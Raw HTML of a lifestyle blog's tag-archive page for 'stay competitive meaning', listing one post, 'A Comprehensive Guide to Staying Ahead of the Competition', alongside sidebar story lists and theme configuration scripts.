              <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                  <div class="jeg_nav_item jeg_nav_account">
                    <ul class="jeg_accountlink jeg_menu">
                      <li>
                        <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a>
                      </li>
                    </ul>
                  </div>
                  <div class="jeg_separator separator5"></div>
                  <div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
                    <i class="fa fa-facebook"></i> <i class="fa fa-twitter"></i>
                  </div>
                  <div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch"><input type="checkbox" class="jeg_dark_mode_toggle"> <span class="slider round"></span></label>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_normal">
          <div class="container">
            <div class="jeg_nav_row">
              <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                  <div class="jeg_nav_item jeg_main_menu_wrapper">
                    <div class="jeg_mainmenu_wrap">
                      <ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform">
                        <li id="menu-item-2079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2079 bgnav" data-item-row="default">
                          <a href="/">Home</a>
                        </li>
                        <li id="menu-item-2114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2114 bgnav" data-item-row="default">
                          <a href="/category/news/">News</a>
                        </li>
                        <li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109 bgnav" data-item-row="default">
                          <a href="/category/business/">Business</a>
                        </li>
                        <li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2110 bgnav" data-item-row="default">
                          <a href="/category/culture/">Culture</a>
                          <ul class="sub-menu">
                            <li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2170 bgnav" data-item-row="default">
                              <a href="/category/travel/">Travel</a>
                            </li>
                          </ul>
                        </li>
                        <li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2111 bgnav" data-item-row="default">
                          <a href="/category/lifestyle/">Lifestyle</a>
                          <ul class="sub-menu">
                            <li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113 bgnav" data-item-row="default">
                              <a href="/category/luxury-lifestyle/">Luxury Lifestyle</a>
                            </li>
                          </ul>
                        </li>
                        <li id="menu-item-2115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2115 bgnav" data-item-row="default">
                          <a href="/category/technology/">Technology</a>
                        </li>
                        <li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108 bgnav" data-item-row="default">
                          <a href="/category/blog/">Blog</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
              <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter"></div>
              </div>
              <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                  <div class="jeg_nav_item jeg_button_2">
                    <a href="#" class="btn outline" target="_blank"><i class=""></i> PRICING</a>
                  </div>
                  <div class="jeg_nav_item jeg_button_1">
                    <a href="#" class="btn round" target="_blank"><i class=""></i> SUBSCRIBE</a>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="jeg_header_sticky">
      <div class="sticky_blankspace"></div>
      <div class="jeg_header normal">
        <div class="jeg_container">
          <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
              <div class="jeg_nav_row">
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                  <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
                      <div class="jeg_mainmenu_wrap">
                        <ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform">
                          <li id="menu-item-2079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2079 bgnav" data-item-row="default">
                            <a href="/">Home</a>
                          </li>
                          <li id="menu-item-2114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2114 bgnav" data-item-row="default">
                            <a href="/category/news/">News</a>
                          </li>
                          <li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109 bgnav" data-item-row="default">
                            <a href="/category/business/">Business</a>
                          </li>
                          <li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2110 bgnav" data-item-row="default">
                            <a href="/category/culture/">Culture</a>
                            <ul class="sub-menu">
                              <li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2170 bgnav" data-item-row="default">
                                <a href="/category/travel/">Travel</a>
                              </li>
                            </ul>
                          </li>
                          <li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2111 bgnav" data-item-row="default">
                            <a href="/category/lifestyle/">Lifestyle</a>
                            <ul class="sub-menu">
                              <li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113 bgnav" data-item-row="default">
                                <a href="/category/luxury-lifestyle/">Luxury Lifestyle</a>
                              </li>
                            </ul>
                          </li>
                          <li id="menu-item-2115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2115 bgnav" data-item-row="default">
                            <a href="/category/technology/">Technology</a>
                          </li>
                          <li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108 bgnav" data-item-row="default">
                            <a href="/category/blog/">Blog</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                  <div class="item_wrap jeg_nav_aligncenter"></div>
                </div>
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                  <div class="item_wrap jeg_nav_alignright">
                    <div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
                      <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
                      <form action="https://how-lifestyle.com/" method="get" class="jeg_search_form" target="_top">
                        <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
                      </form>
                      <div class="jeg_search_result jeg_search_hide with_result">
                        <div class="search-result-wrapper"></div>
                        <div class="search-link search-noresult">
                          No Result
                        </div>
                        <div class="search-link search-all-button">
                          <i class="fa fa-search"></i> View All Result
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="jeg_navbar_mobile_wrapper">
      <div class="jeg_navbar_mobile" data-mode="scroll">
        <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
          <div class="container">
            <div class="jeg_nav_row">
              <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignleft">
                  <div class="jeg_nav_item">
                    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
                  </div>
                </div>
              </div>
              <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                <div class="item_wrap jeg_nav_aligncenter">
                  <div class="jeg_nav_item jeg_mobile_logo">
                    <div class="site-title">
                      <a href="/"><img class='jeg_logo_img' src="/wp-content/uploads/2023/09/Untitled-2-Recovered.png" srcset="/wp-content/uploads/2023/09/Untitled-2-Recovered.png 1x, /wp-content/uploads/2023/09/Untitled-2-Recovered.png 2x" alt="howlifestyle" data-light-src="/wp-content/uploads/2023/09/Untitled-2-Recovered.png" data-light-srcset="/wp-content/uploads/2023/09/Untitled-2-Recovered.png 1x, /wp-content/uploads/2023/09/Untitled-2-Recovered.png 2x" data-dark-src="/wp-content/uploads/2023/09/Untitled-2-Recovered.png" data-dark-srcset="/wp-content/uploads/2023/09/Untitled-2-Recovered.png 1x, /wp-content/uploads/2023/09/Untitled-2-Recovered.png 2x"></a>
                    </div>
                  </div>
                </div>
              </div>
              <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                  <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
                    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
                    <form action="https://how-lifestyle.com/" method="get" class="jeg_search_form" target="_top">
                      <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
                    </form>
                    <div class="jeg_search_result jeg_search_hide with_result">
                      <div class="search-result-wrapper"></div>
                      <div class="search-link search-noresult">
                        No Result
                      </div>
                      <div class="search-link search-all-button">
                        <i class="fa fa-search"></i> View All Result
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="sticky_blankspace" style="height: 60px;"></div>
    </div>
    <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
      <div class='ads-wrapper'></div>
    </div>
    <div class="jeg_main">
      <div class="jeg_container">
        <div class="jeg_content">
          <div class="jeg_section">
            <div class="container">
              <div class="jeg_ad jeg_archive jnews_archive_above_content_ads">
                <div class='ads-wrapper'></div>
              </div>
              <div class="jeg_cat_content row">
                <div class="jeg_main_content col-sm-8">
                  <div class="jeg_inner_content">
                    <div class="jeg_archive_header">
                      <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                        <div id="breadcrumbs">
                          <span class=""><a href="/">Home</a></span> <i class="fa fa-angle-right"></i> <span class=""><a href="">Tag</a></span> <i class="fa fa-angle-right"></i> <span class="breadcrumb_last_link"><a href="/tag/stay-competitive-meaning/">stay competitive meaning</a></span>
                        </div>
                      </div>
                      <h1 class="jeg_archive_title">Tag: <span>stay competitive meaning</span></h1>
                    </div>
                    <div class="jnews_archive_content_wrapper">
                      <div class="jeg_module_hook jnews_module_1434_0_6519f44370881" data-unique="jnews_module_1434_0_6519f44370881">
                        <div class="jeg_postblock_3 jeg_postblock jeg_col_2o3">
                          <div class="jeg_block_container">
                            <div class="jeg_posts jeg_load_more_flag">
                              <article class="jeg_post jeg_pl_md_2 format-standard">
                                <div class="jeg_thumb">
                                  <a href="/a-comprehensive-guide-to-staying-ahead-of-the-competition/">
                                  <div class="thumbnail-container animate-lazy size-715"><img width="350" height="250" src="/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="A Comprehensive Guide to Staying Ahead of the Competition" decoding="async" loading="lazy" sizes="(max-width: 350px) 100vw, 350px" data-src="/wp-content/uploads/2023/09/Add-a-heading-350x250.png" data-srcset="/wp-content/uploads/2023/09/Add-a-heading-350x250.png 350w, /wp-content/uploads/2023/09/Add-a-heading-120x86.png 120w, /wp-content/uploads/2023/09/Add-a-heading-750x536.png 750w" data-sizes="auto" data-expand="700"></div></a>
                                </div>
                                <div class="jeg_postblock_content">
                                  <h3 class="jeg_post_title"><a href="/a-comprehensive-guide-to-staying-ahead-of-the-competition/">A Comprehensive Guide to Staying Ahead of the Competition</a></h3>
                                  <div class="jeg_post_meta">
                                    <div class="jeg_meta_author">
                                      <span class="by">by</span> <a href="/author/admin/">Its Ammad</a>
                                    </div>
                                    <div class="jeg_meta_date">
                                      <a href="/a-comprehensive-guide-to-staying-ahead-of-the-competition/"><i class="fa fa-clock-o"></i> September 10, 2023</a>
                                    </div>
                                    <div class="jeg_meta_comment">
                                      <a href="/a-comprehensive-guide-to-staying-ahead-of-the-competition/#comments"><i class="fa fa-comment-o"></i> 0</a>
                                    </div>
                                  </div>
                                  <div class="jeg_post_excerpt">
                                    <p>A Comprehensive Guide to Staying Ahead of the Competition. To be successful in the fast-paced world of business, it is ...</p>
                                  </div>
                                </div>
                              </article>
                            </div>
                          </div>
                        </div>
                        <script>
                        var jnews_module_1434_0_6519f44370881 = {"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":20,"pagination_mode":"nav_1","pagination_align":"center","pagination_navtext":false,"pagination_pageinfo":false,"pagination_scroll_limit":false,"boxed":false,"boxed_shadow":false,"box_shadow":false,"include_tag":735};
                        </script>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
                  <div class="jegStickyHolder">
                    <div class="theiaStickySidebar">
                      <div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-3">
                        <div class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1434_1_6519f443715cc normal" data-unique="jnews_module_1434_1_6519f443715cc">
                          <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                            <h3 class="jeg_block_title"><span>Recommended Stories</span></h3>
                          </div>
                          <div class="jeg_block_container">
                            <div class="jeg_posts jeg_load_more_flag">
                              <article class="jeg_post jeg_pl_sm format-standard">
                                <div class="jeg_thumb">
                                  <a href="/adapting-and-thriving-in-dynamic-business-environments/">
                                  <div class="thumbnail-container animate-lazy size-715"><img width="120" height="86" src="/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Adapting and Thriving in Dynamic Business Environments" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="/wp-content/uploads/2023/08/Adapting-and-Thriving-in-Dynamic-Business-Environments-120x86.png" data-srcset="/wp-content/uploads/2023/08/Adapting-and-Thriving-in-Dynamic-Business-Environments-120x86.png 120w, /wp-content/uploads/2023/08/Adapting-and-Thriving-in-Dynamic-Business-Environments-350x250.png 350w, /wp-content/uploads/2023/08/Adapting-and-Thriving-in-Dynamic-Business-Environments-750x536.png 750w" data-sizes="auto" data-expand="700"></div></a>
                                </div>
                                <div class="jeg_postblock_content">
                                  <h3 class="jeg_post_title"><a href="/adapting-and-thriving-in-dynamic-business-environments/">Adapting and Thriving in Dynamic Business Environments</a></h3>
                                  <div class="jeg_post_meta">
                                    <div class="jeg_meta_date">
                                      <a href="/adapting-and-thriving-in-dynamic-business-environments/"><i class="fa fa-clock-o"></i> September 10, 2023</a>
                                    </div>
                                  </div>
                                </div>
                              </article>
                              <article class="jeg_post jeg_pl_sm format-standard">
                                <div class="jeg_thumb">
                                  <a href="/top-5-styles-for-decorating-an-apartment/">
                                  <div class="thumbnail-container animate-lazy size-715"><img width="120" height="86" src="/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 5 styles for decorating an apartment" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="/wp-content/uploads/2023/07/Top-5-styles-for-decorating-an-apartment-120x86.jpg" data-srcset="/wp-content/uploads/2023/07/Top-5-styles-for-decorating-an-apartment-120x86.jpg 120w, /wp-content/uploads/2023/07/Top-5-styles-for-decorating-an-apartment-350x250.jpg 350w, /wp-content/uploads/2023/07/Top-5-styles-for-decorating-an-apartment-750x536.jpg 750w, /wp-content/uploads/2023/07/Top-5-styles-for-decorating-an-apartment-1140x815.jpg 1140w" data-sizes="auto" data-expand="700"></div></a>
                                </div>
                                <div class="jeg_postblock_content">
                                  <h3 class="jeg_post_title"><a href="/top-5-styles-for-decorating-an-apartment/">Top 5 styles for decorating an apartment</a></h3>
                                  <div class="jeg_post_meta">
                                    <div class="jeg_meta_date">
                                      <a href="/top-5-styles-for-decorating-an-apartment/"><i class="fa fa-clock-o"></i> September 10, 2023</a>
                                    </div>
                                  </div>
                                </div>
                              </article>
                              <article class="jeg_post jeg_pl_sm format-standard">
                                <div class="jeg_thumb">
                                  <a href="/the-intersection-of-cultures-in-a-globalized-era/">
                                  <div class="thumbnail-container animate-lazy size-715"><img width="120" height="86" src="/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Intersection of Cultures in a Globalized Era" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="/wp-content/uploads/2023/08/Your-paragraph-text-120x86.jpg" data-srcset="/wp-content/uploads/2023/08/Your-paragraph-text-120x86.jpg 120w, /wp-content/uploads/2023/08/Your-paragraph-text-350x250.jpg 350w, /wp-content/uploads/2023/08/Your-paragraph-text-750x536.jpg 750w" data-sizes="auto" data-expand="700"></div></a>
                                </div>
                                <div class="jeg_postblock_content">
                                  <h3 class="jeg_post_title"><a href="/the-intersection-of-cultures-in-a-globalized-era/">The Intersection of Cultures in a Globalized Era</a></h3>
                                  <div class="jeg_post_meta">
                                    <div class="jeg_meta_date">
                                      <a href="/the-intersection-of-cultures-in-a-globalized-era/"><i class="fa fa-clock-o"></i> August 15, 2023</a>
                                    </div>
                                  </div>
                                </div>
                              </article>
                            </div>
                            <div class='module-overlay'>
                              <div class='preloader_type preloader_dot'>
                                <div class="module-preloader jeg_preloader dot">
                                  <span></span><span></span><span></span>
                                </div>
                                <div class="module-preloader jeg_preloader circle">
                                  <div class="jnews_preloader_circle_outer">
                                    <div class="jnews_preloader_circle_inner"></div>
                                  </div>
                                </div>
                                <div class="module-preloader jeg_preloader square">
                                  <div class="jeg_square">
                                    <div class="jeg_square_inner"></div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                          <div class="jeg_block_navigation">
                            <div class='navigation_overlay'>
                              <div class='module-preloader jeg_preloader'>
                                <span></span><span></span><span></span>
                              </div>
                            </div>
                          </div>
                          <script>
                          var jnews_module_1434_1_6519f443715cc = {"header_icon":"","first_title":"Recommended Stories","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","sponsor":false,"number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","product_cat":"","product_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};
                          </script>
                        </div>
                      </div>
                      <div class="widget widget_jnews_popular" id="jnews_popular-4">
                        <div class="jeg_block_heading jeg_block_heading_6 jnews_module_1434_0_6519f44373c22">
                          <h3 class="jeg_block_title"><span>Popular Stories</span></h3>
                        </div>
                        <ul class="popularpost_list">
                          <li class="popularpost_item format-standard">
                            <div class="jeg_thumb">
                              <a href="/living-authentically-discovering-your-true-lifestyle-path/">
                              <div class="thumbnail-container animate-lazy size-715"><img width="350" height="250" src="/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Discovering Your True Lifestyle Path" decoding="async" loading="lazy" sizes="(max-width: 350px) 100vw, 350px" data-src="/wp-content/uploads/2023/07/Add-a-heading-1-350x250.jpg" data-srcset="/wp-content/uploads/2023/07/Add-a-heading-1-350x250.jpg 350w, /wp-content/uploads/2023/07/Add-a-heading-1-120x86.jpg 120w, /wp-content/uploads/2023/07/Add-a-heading-1-750x536.jpg 750w, /wp-content/uploads/2023/07/Add-a-heading-1-1140x815.jpg 1140w" data-sizes="auto" data-expand="700"></div></a>
                            </div>
                            <h3 class="jeg_post_title"><a href="/living-authentically-discovering-your-true-lifestyle-path/" data-num="01">Living Authentically: Discovering Your True Lifestyle Path</a></h3>
                            <div class="popularpost_meta">
                              <div class="jeg_socialshare">
                                <span class="share_count"><i class="fa fa-share-alt"></i> 631 shares</span>
                                <div class="socialshare_list">
                                  <span class="share-text">Share</span> <span class="share-count">252</span> <span class="share-text">Tweet</span> <span class="share-count">158</span>
                                </div>
                              </div>
                            </div>
                          </li>
                          <li class="popularpost_item format-standard">
                            <h3 class="jeg_post_title"><a href="/15-suggestions-for-small-businesses-in-2023/" data-num="02">15 Suggestions For Small Businesses in 2023</a></h3>
                            <div class="popularpost_meta">
                              <div class="jeg_socialshare">
                                <span class="share_count"><i class="fa fa-share-alt"></i> 631 shares</span>
                                <div class="socialshare_list">
                                  <span class="share-text">Share</span> <span class="share-count">252</span> <span class="share-text">Tweet</span> <span class="share-count">158</span>
                                </div>
                              </div>
                            </div>
                          </li>
                          <li class="popularpost_item format-standard">
                            <h3 class="jeg_post_title"><a href="/sustainable-solutions-for-a-greener-world/" data-num="03">Sustainable Solutions for a Greener World</a></h3>
                            <div class="popularpost_meta">
                              <div class="jeg_socialshare">
                                <span class="share_count"><i class="fa fa-share-alt"></i> 630 shares</span>
                                <div class="socialshare_list">
                                  <span class="share-text">Share</span> <span class="share-count">252</span> <span class="share-text">Tweet</span> <span class="share-count">158</span>
                                </div>
                              </div>
                            </div>
                          </li>
                          <li class="popularpost_item format-standard">
                            <h3 class="jeg_post_title"><a href="/download-the-most-recent-official-version-of-gbwhatsapp/" data-num="04">Download the most recent official version of GBWhatsApp (updated) for September 2023.</a></h3>
                            <div class="popularpost_meta">
                              <div class="jeg_socialshare">
                                <span class="share_count"><i class="fa fa-share-alt"></i> 629 shares</span>
                                <div class="socialshare_list">
                                  <span class="share-text">Share</span> <span class="share-count">252</span> <span class="share-text">Tweet</span> <span class="share-count">157</span>
                                </div>
                              </div>
                            </div>
                          </li>
                          <li class="popularpost_item format-standard">
                            <h3 class="jeg_post_title"><a href="/negative-effects-of-pop-culture-on-society/" data-num="05">Negative Effects of Pop Culture on Society</a></h3>
                            <div class="popularpost_meta">
                              <div class="jeg_socialshare">
                                <span class="share_count"><i class="fa fa-share-alt"></i> 621 shares</span>
                                <div class="socialshare_list">
                                  <span class="share-text">Share</span> <span class="share-count">248</span> <span class="share-text">Tweet</span> <span class="share-count">155</span>
                                </div>
                              </div>
                            </div>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads">
          <div class='ads-wrapper'></div>
        </div>
      </div>
    </div>
    <div class="footer-holder" id="footer" data-id="footer">
      <div class="jeg_footer jeg_footer_3 normal">
        <div class="jeg_footer_container jeg_container">
          <div class="jeg_footer_content">
            <div class="container">
              <div class="row">
                <div class="jeg_footer_primary clearfix">
                  <div class="col-md-3 footer_column">
                    <div class="footer_widget widget_jnews_about" id="jnews_about-5">
                      <div class="jeg_about">
                        <a class="footer_logo" href="/"><img class='lazyload' src="/wp-content/themes/jnews/assets/img/jeg-empty.png" data-src="/wp-content/uploads/2023/09/t.png" data-srcset="/wp-content/uploads/2023/09/t.png 1x, /wp-content/uploads/2023/09/t.png 2x" alt="howlifestyle" data-light-src="/wp-content/uploads/2023/09/t.png" data-light-srcset="/wp-content/uploads/2023/09/t.png 1x, /wp-content/uploads/2023/09/t.png 2x" data-dark-src="/wp-content/uploads/2023/09/Untitled-2-Recovered-1.png" data-dark-srcset="/wp-content/uploads/2023/09/Untitled-2-Recovered-1.png 1x, /wp-content/uploads/2023/09/Untitled-2-Recovered-1.png 2x" data-pin-no-hover="true"></a>
                        <p>Welcome to the world of News, How-lifestyle, will provide the latest information about Business, technology, Blog, culture, lifestyle, and Luxury Lifestyle also leads beginners to professionals.<br></p>
                      </div>
                    </div>
                    <div class="footer_widget widget_media_image" id="media_image-3"><img width="300" height="143" src="/wp-content/uploads/2023/09/want45565-1zWJ6Q1481471030-removebg-preview-300x143.png" class="image wp-image-2174 attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="/wp-content/uploads/2023/09/want45565-1zWJ6Q1481471030-removebg-preview-300x143.png 300w, /wp-content/uploads/2023/09/want45565-1zWJ6Q1481471030-removebg-preview-600x287.png 600w, /wp-content/uploads/2023/09/want45565-1zWJ6Q1481471030-removebg-preview.png 722w" sizes="(max-width: 300px) 100vw, 300px"></div>
                  </div>
                  <div class="col-md-3 footer_column">
                    <div class="footer_widget widget_recent_entries" id="recent-posts-8">
                      <div class="jeg_footer_heading jeg_footer_heading_1">
                        <h3 class="jeg_footer_title"><span>Recent Posts</span></h3>
                      </div>
                      <ul>
                        <li>
                          <a href="/cognitive-hyperconnected-digital-transformation/">Cognitive Hyperconnected Digital Transformation</a>
                        </li>
                        <li>
                          <a href="/the-30-most-innovative-business-leaders-of-2023/">The 30 Most Innovative Business Leaders of 2023</a>
                        </li>
                        <li>
                          <a href="/how-culture-shapes-our-identity/">How Culture Shapes Our Identity</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                  <div class="col-md-3 footer_column">
                    <div class="footer_widget widget_categories" id="categories-3">
                      <div class="jeg_footer_heading jeg_footer_heading_1">
                        <h3 class="jeg_footer_title"><span>Categories</span></h3>
                      </div>
                      <ul>
                        <li class="cat-item cat-item-808">
                          <a href="/category/blog/">Blog</a>
                        </li>
                        <li class="cat-item cat-item-806">
                          <a href="/category/business/">Business</a>
                        </li>
                        <li class="cat-item cat-item-1">
                          <a href="/category/culture/">Culture</a>
                        </li>
                        <li class="cat-item cat-item-805">
                          <a href="/category/lifestyle/">Lifestyle</a>
                        </li>
                        <li class="cat-item cat-item-193">
                          <a href="/category/luxury-lifestyle/">Luxury Lifestyle</a>
                        </li>
                        <li class="cat-item cat-item-809">
                          <a href="/category/news/">News</a>
                        </li>
                        <li class="cat-item cat-item-190">
                          <a href="/category/technology/">Technology</a>
                        </li>
                        <li class="cat-item cat-item-807">
                          <a href="/category/travel/">Travel</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                  <div class="col-md-3 footer_column">
                    <div class="footer_widget widget_pages" id="pages-2">
                      <div class="jeg_footer_heading jeg_footer_heading_1">
                        <h3 class="jeg_footer_title"><span>Pages</span></h3>
                      </div>
                      <ul>
                        <li class="page_item page-item-178">
                          <a href="/about-us/">About us</a>
                        </li>
                        <li class="page_item page-item-152">
                          <a href="/contact-us/">Contact us</a>
                        </li>
                        <li class="page_item page-item-161">
                          <a href="/disclaimer/">Disclaimer</a>
                        </li>
                        <li class="page_item page-item-2077">
                          <a href="/">Home</a>
                        </li>
                        <li class="page_item page-item-156">
                          <a href="/privacy-policy-for-how-lifestyle/">Privacy policy</a>
                        </li>
                        <li class="page_item page-item-158">
                          <a href="/terms-and-condition/">Terms and Conditions</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="jscroll-to-top">
      <a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
    </div>
  </div>
  <div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
      <div class="nav_wrap">
        <div class="item_main">
          <div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
            <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
            <form action="https://how-lifestyle.com/" method="get" class="jeg_search_form" target="_top">
              <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
            </form>
            <div class="jeg_search_result jeg_search_hide with_result">
              <div class="search-result-wrapper"></div>
              <div class="search-link search-noresult">
                No Result
              </div>
              <div class="search-link search-all-button">
                <i class="fa fa-search"></i> View All Result
              </div>
            </div>
          </div>
          <div class="jeg_aside_item">
            <ul class="jeg_mobile_menu sf-js-hover">
              <li id="menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1993">
                <a href="/about-us/">About us</a>
              </li>
              <li id="menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1994">
                <a href="/contact-us/">Contact us</a>
              </li>
              <li id="menu-item-1995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1995">
                <a href="/disclaimer/">Disclaimer</a>
              </li>
              <li id="menu-item-1996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996">
                <a href="/privacy-policy-for-how-lifestyle/">Privacy policy</a>
              </li>
              <li id="menu-item-1997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1997">
                <a href="/terms-and-condition/">Terms and Conditions</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="item_bottom">
          <div class="jeg_aside_item socials_widget nobg">
            <i class="fa fa-facebook"></i> <i class="fa fa-twitter"></i>
          </div>
          <div class="jeg_aside_item jeg_aside_copyright">
            <p>© 2023 How-lifestyle. All Rights Reserved</p>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
      <form action="#" data-type="login" method="post" accept-charset="utf-8">
        <h3>Welcome Back!</h3>
        <p>Login to your account below</p>
        <div class="form-message"></div>
        <p class="input_field"><input type="text" name="username" placeholder="Username" value=""></p>
        <p class="input_field"><input type="password" name="password" placeholder="Password" value=""></p>
        <p class="input_field remember_me"><input type="checkbox" id="remember_me" name="remember_me" value="true"> <label for="remember_me">Remember Me</label></p>
